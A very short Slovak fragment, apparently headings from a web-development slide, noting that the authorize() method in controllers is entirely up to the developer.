Metóda authorize() v kontrolóroch
Kompletne v réžii vývojára

